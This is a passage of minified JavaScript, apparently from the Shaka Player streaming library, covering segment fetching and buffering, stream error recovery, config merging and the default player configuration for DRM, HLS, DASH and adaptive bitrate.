a||(a=Yu(n,t.stream,i||null,e.i.retryParameters,e.g.Ub)),o=0,t.ga&&(o=t.ga.h),t.qb=a,w(l,a.promise,2);case 2:if(s=l.h,t.qb=null,u=s.data,!n.aesKey){l.u(3);break}return w(l,Nu(u,n.aesKey,o),4);case 4:u=l.h;case 3:return l.return(u)}}))}function Yu(e,t,n,i,r,a){a=void 0!==a&&a;var o=e instanceof Ao?e:void 0,s=o?1:0;return(e=Uu(e.N(),e.Na,e.va,i,n)).contentType=t.type,r.request(aa,e,{type:s,stream:t,segment:o,isPreload:a})}function Ju(e,t,n,i){var r,a;return L((function(o){return 1==o.g?(t.lc=!1,t.Me=!1,t.Sd=0,t.fd=!0,t.La=null,t.ga=null,t.X&&!e.o.has(t.stream)&&Iu(t.X),i?(r=e.g.nd(),a=e.g.Z.getDuration(),w(o,e.g.Z.remove(t.type,r+i,a),3)):w(o,_s(e.g.Z,t.type),4)):3!=o.g?(la(e.m),n?w(o,e.g.Z.flush(t.type),3):o.u(3)):(la(e.m),t.fd=!1,t.endOfStream=!1,t.Fa||t.kb||Zu(e,t,0),void S(o))}))}function Zu(t,n,i){var r=n.type;(r!=wi||t.h.has(r))&&(n.kb=new Be((function(){var i;return L((function(r){return 1==r.g?(T(r,2),w(r,function(t,n){var i,r,a,o,s,u;return L((function(c){switch(c.g){case 1:if(la(t.m),n.Fa||null==n.kb||n.fd)return c.return();if(n.kb=null,!n.lc){c.u(2);break}return w(c,Ju(t,n,n.Me,n.Sd),3);case 3:return c.return();case 2:if(function(e,t){for(var n=l(e.H.entries()),i=n.next();!i.done;i=n.next()){var r=l(i.value);i=r.next().value,r=r.next().value,i.includes(t.type)&&(r(),e.H.delete(i))}}(t,n),n.stream.segmentIndex){c.u(4);break}return i=n.stream,T(c,5),w(c,n.stream.createSegmentIndex(),7);case 7:A(c,6);break;case 5:return r=E(c),w(c,tl(t,n,r),8);case 8:return c.return();case 6:if(i!=n.stream)return i.closeSegmentIndex&&i.closeSegmentIndex(),n.Fa||n.kb||Zu(t,n,0),c.return();case 4:T(c,9),a=function(t,n){if(Xu(n))return function(e,t){var n=ks(e,"video")||0;Hi(e.h,t,n)}(t.g.Z,n.stream.originalId||""),null;if(n.type==wi&&function(e){e.h&&Hi(e.h,"",0)}(t.g.Z),n.stream.isAudioMuxedInVideo)return null;var i=t.i.updateIntervalSeconds/Math.max(1,Math.abs(t.g.gb()));if(!function(e){return e.sa&&!e.$&&!e.I}(t.g.Z)&&n.type!=wi)return i/2;var r=t.g.nd();if("audio"===n.type)for(var a=l(t.o.keys()),o=a.next();!o.done;o=a.next())(o=t.o.get(o.value)).Ja(r,!0),Au(o,r);a=n.La?n.La.endTime:r;var s=function(e,t,n){return t==wi?null==(e=e.h).h||e.h<n?0:e.h-Math.max(n,e.g):Po(e=Is(e,t),n)}(t.g.Z,n.type,r),u=Math.max(1,Math.max(t.i.rebufferingGoal,t.i.bufferingGoal)*t.C),c=t.j.presentationTimeline.getDuration()-a;if(o=ks(t.g.Z,n.type),1e-6>c&&o)return n.endOfStream=!0,"video"==n.type&&(t=t.h.get(wi))&&Xu(t)&&(t.endOfStream=!0),null;if(n.endOfStream=!1,s>=u)return i/2;if(u=!n.ga,o=function(e,t,n,i){if(t.ga)return(n=t.ga.current())&&t.La&&.001>Math.abs(t.La.startTime-n.startTime)&&(n=t.ga.next().value),n;if(t.La||i)return n=t.La?t.La.endTime:i,e=0>e.g.gb(),t.stream.segmentIndex&&(t.ga=t.stream.segmentIndex.Pb(n,!1,e)),t.ga&&t.ga.next().value;i=e.j.sequenceMode?0:e.i.inaccurateManifestTolerance;var r=Math.max(n-i,0);e=0>e.g.gb();var a=null;return i&&(t.stream.segmentIndex&&(t.ga=t.stream.segmentIndex.Pb(r,!1,e)),a=t.ga&&t.ga.next().value),a||(t.stream.segmentIndex&&(t.ga=t.stream.segmentIndex.Pb(n,!1,e)),a=t.ga&&t.ga.next().value),a}(t,n,r,o),!o)return i;s=!1,u&&n.ug&&(s=!0,n.ug=!1),u=1/0;for(var d=(c=l(c=Array.from(t.h.values()))).next();!d.done;d=c.next())Xu(d=d.value)||d.ga&&!d.ga.current()||(u=Math.min(u,d.La?d.La.endTime:r));return a>=u+t.j.presentationTimeline.h?i:(n.X&&n.ga&&!t.o.has(n.stream)&&(n.X.Ja(o.startTime),Au(n.X,o.startTime)),function(t,n,i,r,a){var o,s,u,l,c,d,h,p,f,g,m,v,y,b,x,k;return L((function(I){switch(I.g){case 1:if(o=Si,s=n.stream,u=n.ga,n.Fa=!0,T(I,2),2==r.cc())throw new Le(1,1,1011);return w(I,function(e,t,n,i){var r,a,o,s,u,l,c,d,h,p,f,g,m,v,y,b;return L((function(S){switch(S.g){case 1:if(r=Si,a=null==t.La,o=[],s=Math.max(0,Math.max(n.appendWindowStart,e.P)-.1),u=Math.min(n.appendWindowEnd,e.O)+.01,l=n.codecs||t.stream.codecs,c=Pi(l),d=Li(n.mimeType||t.stream.mimeType),(h=n.timestampOffset)==t.ce&&s==t.xc&&u==t.wc&&c==t.Hf&&d==t.If){S.u(2);break}if(p=t.Hf&&t.If&&function(e,t,n,i){if(t==wi)var r=!1;else{r=Ci(Di(e.A.get(t)));var a=Li(e.A.get(t)),o=Ei(n,i),s=e.B.forceTransmux;(!ne(o)||!e.D&&Oi.includes(o))&&(s=!0),n=ki(n,i),s&&(s=jn(n))&&(o=(s=s()).convertCodecs(t,n),s.destroy()),t=Ci(Di(o)),o=Li(o),r=r!==t||a!==o}return!!r&&("smooth"!==e.B.codecSwitchingStrategy||!ie()||e.m)}(e.g.Z,t.type,d,l),!p){S.u(3);break}if(f=null,t.type===r.la?f=e.h.get(r.T):t.type===r.T&&(f=e.h.get(r.la)),!f){S.u(3);break}return w(S,el(f).catch((function(){})),5);case 5:f.Rc=null,f.xc=null,f.wc=null,Hu(e,f);case 3:return w(S,qu(e,t,h,s,u,n,c,d),2);case 2:return xo(n.ca,t.Rc)||(t.Rc=n.ca,n.l&&n.ca&&(g=$u(e,t,n.ca),m=function(){var a,o,s,u,l,c;return L((function(d){switch(d.g){case 1:return T(d,2),w(d,g,4);case 4:return a=d.h,la(e.m),o=null,s=new Map,u={projection:null,hfov:null},(new ma).box("moov",va).box("trak",va).box("mdia",va).S("mdhd",(function(e){o=qo(e.reader,e.version).timescale})).box("hdlr",(function(e){switch((e=e.reader).skip(8),e.zc()){case"soun":s.set(r.T,o);break;case"vide":s.set(r.la,o)}o=null})).box("minf",va).box("stbl",va).S("stsd",ya).box("encv",ba).box("avc1",ba).box("avc3",ba).box("hev1",ba).box("hvc1",ba).box("dvav",ba).box("dva1",ba).box("dvh1",ba).box("dvhe",ba).box("dvc1",ba).box("dvi1",ba).box("vexu",va).box("proj",va).S("prji",(function(e){e=e.reader.zc(),u.projection=e})).box("hfov",(function(e){e=e.reader.R()/1e3,u.hfov=e})).parse(a),function(e,t){if(e.I.projection!=t.projection||e.I.hfov!=t.hfov){if(null!=t.projection||null!=t.hfov){var n=(new Map).set("detail",t);n=new qr("spatialvideoinfo",n)}else n=new qr("nospatialvideoinfo");n.cancelable=!0,e.g.onEvent(n),e.I=t}}(e,u),s.has(t.type)?n.ca.timescale=s.get(t.type):null!=o&&(n.ca.timescale=o),l=t.stream.closedCaptions&&0<t.stream.closedCaptions.size,w(d,e.g.yg(t.type,a),5);case 5:return w(d,Ms(e.g.Z,t.type,a,null,t.stream,l,t.$c,i),6);case 6:A(d,0);break;case 2:throw c=E(d),t.Rc=null,c}}))},v=n.startTime,a&&null!=(y=ks(e.g.Z,t.type))&&(v=y),e.g.Ui(v,n.ca),o.push(m()))),b=t.La?t.La.i:null,n.i!=b&&o.push(function(e,t,n){var i,r;return L((function(a){return 1==a.g?t==(i=Si).wa?a.return():(t==i.la&&(e.Aa=new jr),!e.D||(r=ks(e,t))&&.1>Math.abs(r-n)?a.return():(Ns(e,t,(function(){return Ls(e,t)}),null),e.m&&Ns(e,i.T,(function(){return Ls(e,i.T)}),null),w(a,Ns(e,t,(function(){return Ds(e,t,n)}),null),2))):e.m?w(a,Ns(e,i.T,(function(){return Ds(e,i.T,n)}),null),0):a.u(0)}))}(e.g.Z,t.type,n.startTime)),w(S,Promise.all(o),0)}}))}(t,n,r,a),4);case 4:return la(t.m),t.B?I.return():(l="video/mp4"==s.mimeType||"audio/mp4"==s.mimeType,c=e.ReadableStream,t.i.lowLatencyMode&&t.j.isLowLatency&&c&&l&&("HLS"!=t.j.type||r.m)?(h=new Uint8Array(0),f=p=!1,m=function(e){var o,u,l;return L((function(c){switch(c.g){case 1:if(p)return c.return();if(f=!0,la(t.m),t.B)return c.return();if(T(c,2),h=function(e,t){var n=new Uint8Array(e.length+t.length);return n.set(e),n.set(t,e.length),n}(h,e),o=!1,u=0,(new ma).box("mdat",(function(e){u=e.size+e.start,o=!0})).parse(h,!1,!0),!o){c.u(4);break}return l=h.subarray(0,u),h=h.subarray(u),w(c,Ku(t,n,i,s,r,l,!0,a),5);case 5:n.X&&n.ga&&Au(n.X,r.startTime,!0);case 4:A(c,0);break;case 2:g=E(c),S(c)}}))},w(I,$u(t,n,r,m),9)):w(I,$u(t,n,r),7));case 7:return d=I.h,la(t.m),t.B?I.return():(la(t.m),n.lc?(n.Fa=!1,Zu(t,n,0),I.return()):w(I,Ku(t,n,i,s,r,d,!1,a),6));case 9:if(v=I.h,g)throw g;if(f){I.u(10);break}return p=!0,la(t.m),t.B?I.return():n.lc?(n.Fa=!1,Zu(t,n,0),I.return()):w(I,Ku(t,n,i,s,r,v,!1,a),10);case 10:n.X&&n.ga&&Au(n.X,r.startTime,!0);case 6:if(la(t.m),t.B)return I.return();n.La=r,u.next(),n.Fa=!1,n.Tf=!1,y=t.g.Z.Eb(),b=y[n.type],JSON.stringify(b),n.lc||(x=null,n.type===o.la?x=t.h.get(o.T):n.type===o.T&&(x=t.h.get(o.la)),x&&x.type==o.T?t.g.le(r,n.stream,x.stream.isAudioMuxedInVideo):t.g.le(r,n.stream,n.stream.codecs.includes(","))),Zu(t,n,0),A(I,0);break;case 2:if(k=E(I),la(t.m,k),t.B)return I.return();if(n.Fa=!1,7001==k.code)n.Fa=!1,Qu(n),Zu(t,n,0),I.u(0);else{if(n.type!=o.wa||!t.i.ignoreTextStreamFailures)return 3017==k.code?w(I,function(e,t,n){var i,r,a;return L((function(o){if(1==o.g){if(Array.from(e.h.values()).some((function(e){return e!=t&&e.Tf})))return o.u(2);if(i=0===e.i.maxDisabledTime&&1011==n.code?1:e.i.maxDisabledTime,e.g.disableStream(t.stream,i))return o.return();if(20<(r=Math.round(100*e.C)))e.C-=.2;else{if(!(4<r))return t.qd=!0,e.B=!0,e.g.onError(n),o.return();e.C-=.04}return t.Tf=!0,a=e.g.nd(),w(o,Wu(e,t,a),2)}Zu(e,t,4),S(o)}))}(t,n,k),0):(n.qd=!0,1==k.category&&n.X&&Cu(n.X,r),k.severity=2,w(I,tl(t,n,k),0));t.h.delete(o.wa),I.u(0)}}}))}(t,n,r,o,s).catch((function(){})),null)}(t,n),null!=a&&(Zu(t,n,a),n.qd=!1),A(c,10);break;case 9:return o=E(c),w(c,tl(t,n,o),11);case 11:return c.return();case 10:if(s=Array.from(t.h.values()),!t.G||!s.every((function(e){return e.endOfStream}))){c.u(0);break}return w(c,t.g.Z.endOfStream(),13);case 13:la(t.m),0!=(u=t.g.Z.getDuration())&&u<t.j.presentationTimeline.getDuration()&&t.j.presentationTimeline.ab(u),S(c)}}))}(t,n),4)):2!=r.g?A(r,0):(i=E(r),t.g&&t.g.onError(i),void S(r))}))})).aa(i))}function Qu(e){null!=e.kb&&(e.kb.stop(),e.kb=null)}function el(e){return L((function(t){return e.qb?w(t,e.qb.abort(),0):t.u(0)}))}function tl(e,t,n){var i;return L((function(r){if(1==r.g)return w(r,Or(e.L),2);if(la(e.m),1===n.category&&1003!=n.code){if(t.fc)return ju(e,!1),r.return();i=0===e.i.maxDisabledTime&&1011==n.code?1:e.i.maxDisabledTime,n.handled=e.g.disableStream(t.stream,i),n.handled&&(n.severity=1)}n.handled&&1011==n.code||e.g.onError(n),n.handled||e.i.failureCallback(n),S(r)}))}function nl(e,t,n){var i,r,a,o,s,u;return t=void 0!==t&&t,n=void 0===n||n,L((function(l){if(1==l.g){if(i=Date.now()/1e3,r=e.i.minTimeBetweenRecoveries,!t){if(!e.i.allowMediaSourceRecoveries||i-e.M<r)return l.return(!1);e.M=i}return a=Si,(o=e.h.get(a.T))&&(o.Rc=null,o.xc=null,o.wc=null,n&&Hu(e,o),el(o).catch((function(){})),o.ga&&o.ga.Vf()),(s=e.h.get(a.la))&&(s.Rc=null,s.xc=null,s.wc=null,n&&Hu(e,s),el(s).catch((function(){})),s.ga&&s.ga.Vf()),u=new Map,e.l.audio&&u.set(a.T,e.l.audio),e.l.video&&u.set(a.la,e.l.video),w(l,Fs(e.g.Z,u),2)}return!s||s.Fa||s.kb||Zu(e,s,0),!o||o.Fa||o.kb||Zu(e,o,0),l.return(!0)}))}function il(){}function rl(e,t,n,i,r){var a,o=r in i,s=o?n.constructor==Object&&0==Object.keys(i).length:n.constructor==Object&&0==Object.keys(n).length,u=o||s,l=!0;for(a in t){var c=r+"."+a,d=o?i[r]:n[a];u||a in n?void 0===t[a]?void 0===d||u?delete e[a]:e[a]=Mt(d):s?e[a]=t[a]:d.constructor==Object&&t[a]&&t[a].constructor==Object?(e[a]||(e[a]=Mt(d)),c=rl(e[a],t[a],d,i,c),l=l&&c):typeof t[a]!=typeof d||null==t[a]||"function"!=typeof t[a]&&t[a].constructor!=d.constructor?(W("Invalid config, wrong type for "+c),l=!1):("function"==typeof n[a]&&n[a].length!=t[a].length&&X("Unexpected number of arguments for "+c),e[a]=t[a]):(W("Invalid config, unrecognized key "+c),l=!1)}return l}function al(e,t){for(var n={},i=n,r=0,a=0;!(0>(r=e.indexOf(".",r)));)0!=r&&"\\"==e[r-1]||(i[a=e.substring(a,r).replace(/\\\./g,".")]={},i=i[a],a=r+1),r+=1;return i[e.substring(a).replace(/\\\./g,".")]=t,n}function ol(e,t){return e&&t}function sl(e,t){function n(e){return e&&"object"==typeof e&&!Array.isArray(e)}return e=function e(t,i){return Object.keys(t).reduce((function(r,a){var o=t[a];return i.hasOwnProperty(a)?o instanceof HTMLElement&&i[a]instanceof HTMLElement?o.isEqualNode(i[a])||(r[a]=o):n(o)&&n(i[a])?(o=e(o,i[a]),(0<Object.keys(o).length||!n(o))&&(r[a]=o)):Array.isArray(o)&&Array.isArray(i[a])?Ce(o,i[a])||(r[a]=o):Number.isNaN(o)&&Number.isNaN(i[a])||o!==i[a]&&(r[a]=o):r[a]=o,r}),{})}(e,t),function e(t){for(var i=l(Object.keys(t)),r=i.next();!r.done;r=i.next())if(!(t[r=r.value]instanceof HTMLElement))if(n(t[r])&&0===Object.keys(t[r]).length)delete t[r];else{var a=t[r];Array.isArray(a)&&0===a.length||"function"==typeof t[r]?delete t[r]:n(t[r])&&(e(t[r]),0===Object.keys(t[r]).length&&delete t[r])}}(e),e}function ul(){this.g=null}function ll(){}function cl(e){return new qn(e=gt(e)).vb}function dl(e,t,n){function i(e){ve(a).setUint32(o,e.byteLength,!0),o+=4,a.set(ge(e),o),o+=e.byteLength}if(!n||!n.byteLength)throw new Le(2,6,6015);var r;r="string"==typeof t?vt(t,!0):t,e=vt(e=gt(e),!0);var a=new Uint8Array(12+e.byteLength+r.byteLength+n.byteLength),o=0;return i(e),i(r),i(n),a}function hl(e,t,n){return"skd"!==t?e:(t=n.serverCertificate,dl(e,n=gt(e).split("skd://").pop(),t))}function pl(e,t){2===e&&(t.headers["Content-Type"]="application/octet-stream")}function fl(){}function gl(){var t=1/0;navigator.connection&&navigator.connection.saveData&&(t=360);var n={retryParameters:{maxAttempts:2,baseDelay:1e3,backoffFactor:2,fuzzFactor:.5,timeout:3e4,stallTimeout:5e3,connectionTimeout:1e4},servers:{},clearKeys:{},advanced:{},delayLicenseRequestUntilPlayed:!1,persistentSessionOnlinePlayback:!1,persistentSessionsMetadata:[],initDataTransform:function(t,n,i){return"apple"===e.shakaMediaKeysPolyfill&&"skd"==n&&(n=i.serverCertificate,t=dl(t,i=cl(t),n)),t},logLicenseExchange:!1,updateExpirationTime:1,preferredKeySystems:[],keySystemsMapping:{},parseInbandPsshEnabled:qe(),minHdcpVersion:"",ignoreDuplicateInitData:!ot("Tizen 2"),defaultAudioRobustnessForWidevine:"SW_SECURE_CRYPTO",defaultVideoRobustnessForWidevine:"SW_SECURE_DECODE"};(qe()||Qe())&&n.preferredKeySystems.push("com.microsoft.playready");var i="reload",r=!1;!ie()||Ke()||Qe()||Ze()||Xe()&&79===Ye()||$e()&&!it()&&!rt()||nt()&&ze()||(i="smooth",r=!0),r={retryParameters:{maxAttempts:2,baseDelay:1e3,backoffFactor:2,fuzzFactor:.5,timeout:3e4,stallTimeout:5e3,connectionTimeout:1e4},availabilityWindowOverride:NaN,disableAudio:!1,disableVideo:!1,disableText:!1,disableThumbnails:!1,disableIFrames:!1,defaultPresentationDelay:0,segmentRelativeVttTiming:!1,raiseFatalErrorOnManifestUpdateRequestFailure:!1,continueLoadingWhenPaused:!0,dash:{clockSyncUri:"",ignoreDrmInfo:!1,disableXlinkProcessing:!0,xlinkFailGracefully:!1,ignoreMinBufferTime:!1,autoCorrectDrift:!0,initialSegmentLimit:1e3,ignoreSuggestedPresentationDelay:!1,ignoreEmptyAdaptationSet:!1,ignoreMaxSegmentDuration:!1,keySystemsByURI:{"urn:uuid:1077efec-c0b2-4d02-ace3-3c1e52e2fb4b":"org.w3.clearkey","urn:uuid:e2719d58-a985-b3c9-781a-b030af78d30e":"org.w3.clearkey","urn:uuid:edef8ba9-79d6-4ace-a3c8-27dcd51d21ed":"com.widevine.alpha","urn:uuid:9a04f079-9840-4286-ab92-e65be0885f95":"com.microsoft.playready","urn:uuid:79f0049a-4098-8642-ab92-e65be0885f95":"com.microsoft.playready","urn:uuid:94ce86fb-07ff-4f43-adb8-93d2fa968ca2":"com.apple.fps","urn:uuid:3d5e6d35-9b9a-41e8-b843-dd3c6e72c42c":"com.huawei.wiseplay"},manifestPreprocessor:vl,manifestPreprocessorTXml:yl,sequenceMode:!1,multiTypeVariantsAllowed:r,useStreamOnceInPeriodFlattening:!1,updatePeriod:-1,enableFastSwitching:!0,ignoreSupplementalCodecs:!1},hls:{ignoreTextStreamFailures:!1,ignoreImageStreamFailures:!1,defaultAudioCodec:"mp4a.40.2",defaultVideoCodec:"avc1.42E01E",ignoreManifestProgramDateTime:!1,ignoreManifestProgramDateTimeForTypes:[],mediaPlaylistFullMimeType:'video/mp2t; codecs="avc1.42E01E, mp4a.40.2"',liveSegmentsDelay:3,sequenceMode:!(We()||ot("Tizen 2")||Xe()&&38===Ye()||Qe()||Ze()),ignoreManifestTimestampsInSegmentsMode:!1,disableCodecGuessing:!1,disableClosedCaptionsDetection:!1,updatePeriod:-1,allowLowLatencyByteRangeOptimization:!0,ignoreSupplementalCodecs:!1},mss:{manifestPreprocessor:vl,manifestPreprocessorTXml:yl,sequenceMode:!1,keySystemsBySystemId:{"9a04f079-9840-4286-ab92-e65be0885f95":"com.microsoft.playready","79f0049a-4098-8642-ab92-e65be0885f95":"com.microsoft.playready"}}};var a={retryParameters:{maxAttempts:2,baseDelay:1e3,backoffFactor:2,fuzzFactor:.5,timeout:3e4,stallTimeout:5e3,connectionTimeout:1e4},failureCallback:function(e){return ol([e])},rebufferingGoal:0,bufferingGoal:10,bufferBehind:30,evictionGoal:1,ignoreTextStreamFailures:!1,alwaysStreamText:!1,startAtSegmentBoundary:!1,gapDetectionThreshold:.5,gapPadding:.01,gapJumpTimerTime:.25,durationBackoff:1,safeSeekOffset:5,safeSeekEndOffset:0,stallEnabled:!0,stallThreshold:1,stallSkip:.1,useNativeHlsForFairPlay:!0,inaccurateManifestTolerance:2,lowLatencyMode:!1,forceHTTP:!1,forceHTTPS:!1,minBytesForProgressEvents:16e3,preferNativeDash:!1,preferNativeHls:!1,updateIntervalSeconds:1,observeQualityChanges:!1,maxDisabledTime:30,segmentPrefetchLimit:0,prefetchAudioLanguages:[],disableAudioPrefetch:!1,disableTextPrefetch:!1,disableVideoPrefetch:!1,liveSync:{enabled:!1,targetLatency:.5,targetLatencyTolerance:.5,maxPlaybackRate:1.1,minPlaybackRate:.95,panicMode:!1,panicThreshold:60,dynamicTargetLatency:{enabled:!1,stabilityThreshold:60,rebufferIncrement:.5,maxAttempts:10,maxLatency:4,minLatency:1}},allowMediaSourceRecoveries:!0,minTimeBetweenRecoveries:5,vodDynamicPlaybackRate:!1,vodDynamicPlaybackRateLowBufferRate:.95,vodDynamicPlaybackRateBufferRatio:.5,preloadNextUrlWindow:30,loadTimeout:30,clearDecodingCache:Qe()||Ze(),dontChooseCodecs:!1,shouldFixTimestampOffset:Xe()||Ke()};(Xe()||Ke()||$e()||et())&&(a.stallSkip=0),Ke()&&(a.gapPadding=2);var o={trackSelectionCallback:function(e){return L((function(t){return t.return(e)}))},downloadSizeCallback:function(e){var t;return L((function(n){return 1==n.g?navigator.storage&&navigator.storage.estimate?w(n,navigator.storage.estimate(),3):n.return(!0):(t=n.h,n.return(t.usage+e<.95*t.quota))}))},progressCallback:function(e,t){return ol([e,t])},usePersistentLicense:!0,numberOfParallelDownloads:5};t={enabled:!0,useNetworkInformation:!0,defaultBandwidthEstimate:1e6,switchInterval:8,bandwidthUpgradeTarget:.85,bandwidthDowngradeTarget:.95,restrictions:{minWidth:0,maxWidth:1/0,minHeight:0,maxHeight:t,minPixels:0,maxPixels:1/0,minFrameRate:0,maxFrameRate:1/0,minBandwidth:0,maxBandwidth:1/0,minChannelsCount:0,maxChannelsCount:1/0},advanced:{minTotalBytes:128e3,minBytes:16e3,fastHalfLife:2,slowHalfLife:5},restrictToElementSize:!1,restrictToScreenSize:!1,ignoreDevicePixelRatio:!1,clearBufferSwitch:!1,safeMarginSwitch:0,cacheLoadThreshold:20,minTimeToSwitch:Je()?.5:0,preferNetworkInformationBandwidth:!1},i={codecSwitchingStrategy:i,addExtraFeaturesToSourceBuffer:function(e){return ol([e],"")},forceTransmux:!1,insertFakeEncryptionInInit:!0,modifyCueCallback:function(e,t){return ol([e,t])},dispatchAllEmsgBoxes:!1};var s=!1,u=!1,d=!0;at()&&(u=s=!0,d=!1);var h={drm:n,manifest:r,streaming:a,mediaSource:i,offline:o,abrFactory:function(){return new Lr},adaptationSetCriteriaFactory:function(){return new(Function.prototype.bind.apply(ul,[null].concat(c(D.apply(0,arguments)))))},abr:t,autoShowText:3,preferredAudioLanguage:"",preferredAudioLabel:"",preferredTextLanguage:"",preferredVariantRole:"",preferredTextRole:"",preferredAudioChannelCount:2,preferredVideoHdrLevel:"AUTO",preferredVideoLayout:"",preferredVideoLabel:"",preferredVideoCodecs:[],preferredAudioCodecs:[],preferredTextFormats:[],preferForcedSubs:!1,preferSpatialAudio:!1,preferredDecodingAttributes:[],restrictions:{minWidth:0,maxWidth:1/0,minHeight:0,maxHeight:1/0,minPixels:0,maxPixels:1/0,minFrameRate:0,maxFrameRate:1/0,minBandwidth:0,maxBandwidth:1/0,minChannelsCount:0,maxChannelsCount:1/0},playRangeStart:0,playRangeEnd:1/0,textDisplayer:{captionsUpdatePeriod:.25},textDisplayFactory:function(){return null},cmcd:{enabled:!1,sessionId:"",contentId:"",rtpSafetyFactor:5,useHeaders:!1,includeKeys:[],version:1},cmsd:{enabled:!0,applyMaximumSuggestedBitrate:!0,estimatedThroughputWeightRatio:.5},lcevc:{enabled:!1,dynamicPerformanceScaling:!0,logLevel:0,drawLogo:!1},ads:{customPlayheadTracker:s,skipPlayDetection:u,supportsMultipleMediaElements:d,disableHLSInterstitial:!1,disableDASHInterstitial:!1},ignoreHardwareResolution:!1};return o.trackSelectionCallback=function(t){return L((function(n){return n.return(function(t,n,i){var r=i;"AUTO"==r&&(r=e.matchMedia("(color-gamut: p3)").matches?t.some((function(e){return!(!e.hdr||"HLG"!=e.hdr)}))?"HLG":"PQ":"SDR");var a=t.filter((function(e){return!("variant"!=e.type||e.hdr&&e.hdr!=r)}));i=[];var o=ir(n,a.map((function(e){return e.language})));o&&(i=a.filter((function(e){return Qi(e.language)==o}))),0==i.length&&(i=a.filter((function(e){return e.primary}))),0==i.length&&(a.map((function(e){return e.language})),i=a);var s=i.filter((function(e){return e.height&&480>=e.height}));for(s.length&&(s.sort((function(e,t){return t.height-e.height})),i=s.filter((function(e){return e.height==s[0].height}))),n=[],i.length&&(a=Math.floor(i.length/2),i.sort((function(e,t){return e.bandwidth-t.bandwidth})),n.push(i[a])),i=(t=l(t)).next();!i.done;i=t.next())(i=i.value).type!=wi&&"image"!=i.type||n.push(i);return n}(t,h.preferredAudioLanguage,h.preferredVideoHdrLevel))}))},h}function ml(e,t,n){var i={".drm.keySystemsMapping":"",".drm.servers":"",".drm.clearKeys":"",".drm.advanced":{distinctiveIdentifierRequired:!1,persistentStateRequired:!1,videoRobustness:[],audioRobustness:[],sessionType:"",serverCertificate:new Uint8Array(0),serverCertificateUri:"",individualizationServer:"",headers:{}}};return rl(e,t,n||gl(),i,"")}function vl(e){return ol([e],e)}function yl(e){return ol([e],e)}function bl(){this.g=null,this.h=[]}function wl(e,t){var n=0;e.g&&e.g.state==t&&(n+=e.g.duration);for(var i=(e=l(e.h)).next();!i.done;i=e.next())n+=(i=i.value).state==t?i.duration:0;return n}function Sl(){this.i=this.h=null,this.g=[]}function Tl(e,t,n){e.i!=t&&(e.i=t,e.g.push({timestamp:Date.now()/1e3,id:t.id,type:"text",fromAdaptation:n,bandwidth:null}))}function xl(){this.mc=this.Ug=this.s=this.A=this.I=this.B=this.o=this.j=this.H=this.C=this.i=this.P=this.W=this.L=this.M=this.O=this.l=this.m=NaN,this.K=0,this.D=this.G=NaN,this.g=new bl,this.h=new Sl}function Al(e,t,n,i){Xr.call(this),this.M=e,this.W=t,this.za=i.networkingEngine,this.B=n,this.o=null,this.sa=0,this.Oa=i.Ic,this.D=i.Oi,this.Qa=i.Pi,this.g=i.config,this.l=this.G=this.h=null,this.ha=!1,this.H=i.Zi,this.oa=!1,this.i=null,this.da=!1,this.j=this.C=null,this.ba=!1,this.L=new Map,this.pa=!1,this.Aa=i.Yi,this.$=new xl,this.fa=new jr,this.m=new jr,this.O=null,this.s=!1,this.Ia=i.Mh,this.ia=null,this.Ca=i.Lh,this.P=!1,this.K=[],this.I=[],this.A=!0}function El(e,t,n){(e=t?e.I:e.K)?e.push(n):n()}function kl(e,t){if(e.O=t,e.P=!0,e.K)for(var n=(t=l(e.K)).next();!n.done;n=t.next())(n=n.value)();e.K=null}function Il(e){if(e.s)throw new Le(2,7,7003)}function Ml(e,t){e.dispatchEvent(new qr("onstatechange",(new Map).set("state",t)))}function _l(e,t){var n,i,r;return L((function(a){switch(a.g){case 1:if(!e.h||e.i)return a.return();if(Ml(e,"drm-engine"),e.sa=Date.now()/1e3,e.i=e.Oa(),e.D.h=e.i,e.i.configure(e.g.drm,(function(){return e.A})),!lo(e.D,e.h)){a.u(2);break}return n=new qr("trackschanged",void 0),w(a,Promise.resolve(),3);case 3:Il(e),e.dispatchEvent(n);case 2:return i=xr(e.h.variants),w(a,Ca(e.i,i,e.h.offlineSessionIds),4);case 4:if(Il(e),!t){a.u(5);break}return w(a,e.i.Jb(t),6);case 6:Il(e);case 5:return w(a,uo(e.D,e.h),7);case 7:if(!a.h){a.u(0);break}return r=new qr("trackschanged",void 0),w(a,Promise.resolve(),9);case 9:e.dispatchEvent(r),S(a)}}))}function Cl(e,t,n){var i,r,a,o,s;return L((function(u){return 1==u.g?(i=e.g.streaming.segmentPrefetchLimit||2,r=new Tu(i,t,(function(t,n,i){return Yu(t,n,i||null,e.g.streaming.retryParameters,e.za,e.A)}),!1),e.L.set(t.id,r),t.segmentIndex?u.u(2):w(u,t.createSegmentIndex(),2)):(a=e.B||0,(s=(o=t.segmentIndex.Pb(a))?o.current():null)||(s=cu(t.segmentIndex)),s?n?s.ca?w(u,Eu(r,s.ca),0):u.u(0):w(u,Au(r,s.startTime),0):u.u(0))}))}function Pl(e,t){Xr.call(this);var n=this;this.i=e,this.l=t,this.g=new Map,this.m=[{Fc:null,Ec:Rl,uc:function(e,t){return Ll(n,"enter",e,t)}},{Fc:Dl,Ec:Rl,uc:function(e,t){return Ll(n,"enter",e,t)}},{Fc:Nl,Ec:Rl,uc:function(e,t){return Ll(n,"enter",e,t)}},{Fc:Rl,Ec:Dl,uc:function(e,t){return Ll(n,"exit",e,t)}},{Fc:Rl,Ec:Nl,uc:function(e,t){return Ll(n,"exit",e,t)}},{Fc:Dl,Ec:Nl,uc:function(e,t){return Ll(n,"skip",e,t)}},{Fc:Nl,Ec:Dl,uc:function(e,t){return Ll(n,"skip",e,t)}}],this.h=new Q,this.h.F(this.i,"regionremove",(function(e){n.g.delete(e.region)}))}function Ll(e,t,n,i){t=new qr(t,new Map([["region",n],["seeking",i]])),e.dispatchEvent(t)}Js.prototype.release=function(){this.h&&(this.h.release(),this.h=null),null!=this.i&&(this.i.release(),this.i=null),this.m=function(){},this.g=null},nu.prototype.release=function(){this.h&&(this.h.stop(),this.h=null),this.g=null},(i=ru.prototype).ready=function(){var e=this;$s(this.h,HTMLMediaElement.HAVE_CURRENT_DATA,this.i,(function(){!function(){if(null==e.g||0==e.g&&1/0!=e.h.duration)e.j=!0;else{var 